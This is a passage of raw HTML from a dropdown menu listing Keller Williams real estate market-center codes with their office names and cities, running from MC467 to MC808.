										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
